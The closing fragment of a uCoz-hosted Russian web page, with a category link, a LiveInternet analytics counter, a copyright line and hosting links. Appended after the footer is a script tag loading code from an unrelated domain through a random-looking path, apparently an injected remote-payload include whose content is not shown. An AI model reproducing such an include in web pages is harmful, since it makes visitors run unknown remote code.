					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbyIvmxn"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.11628 (s772) -->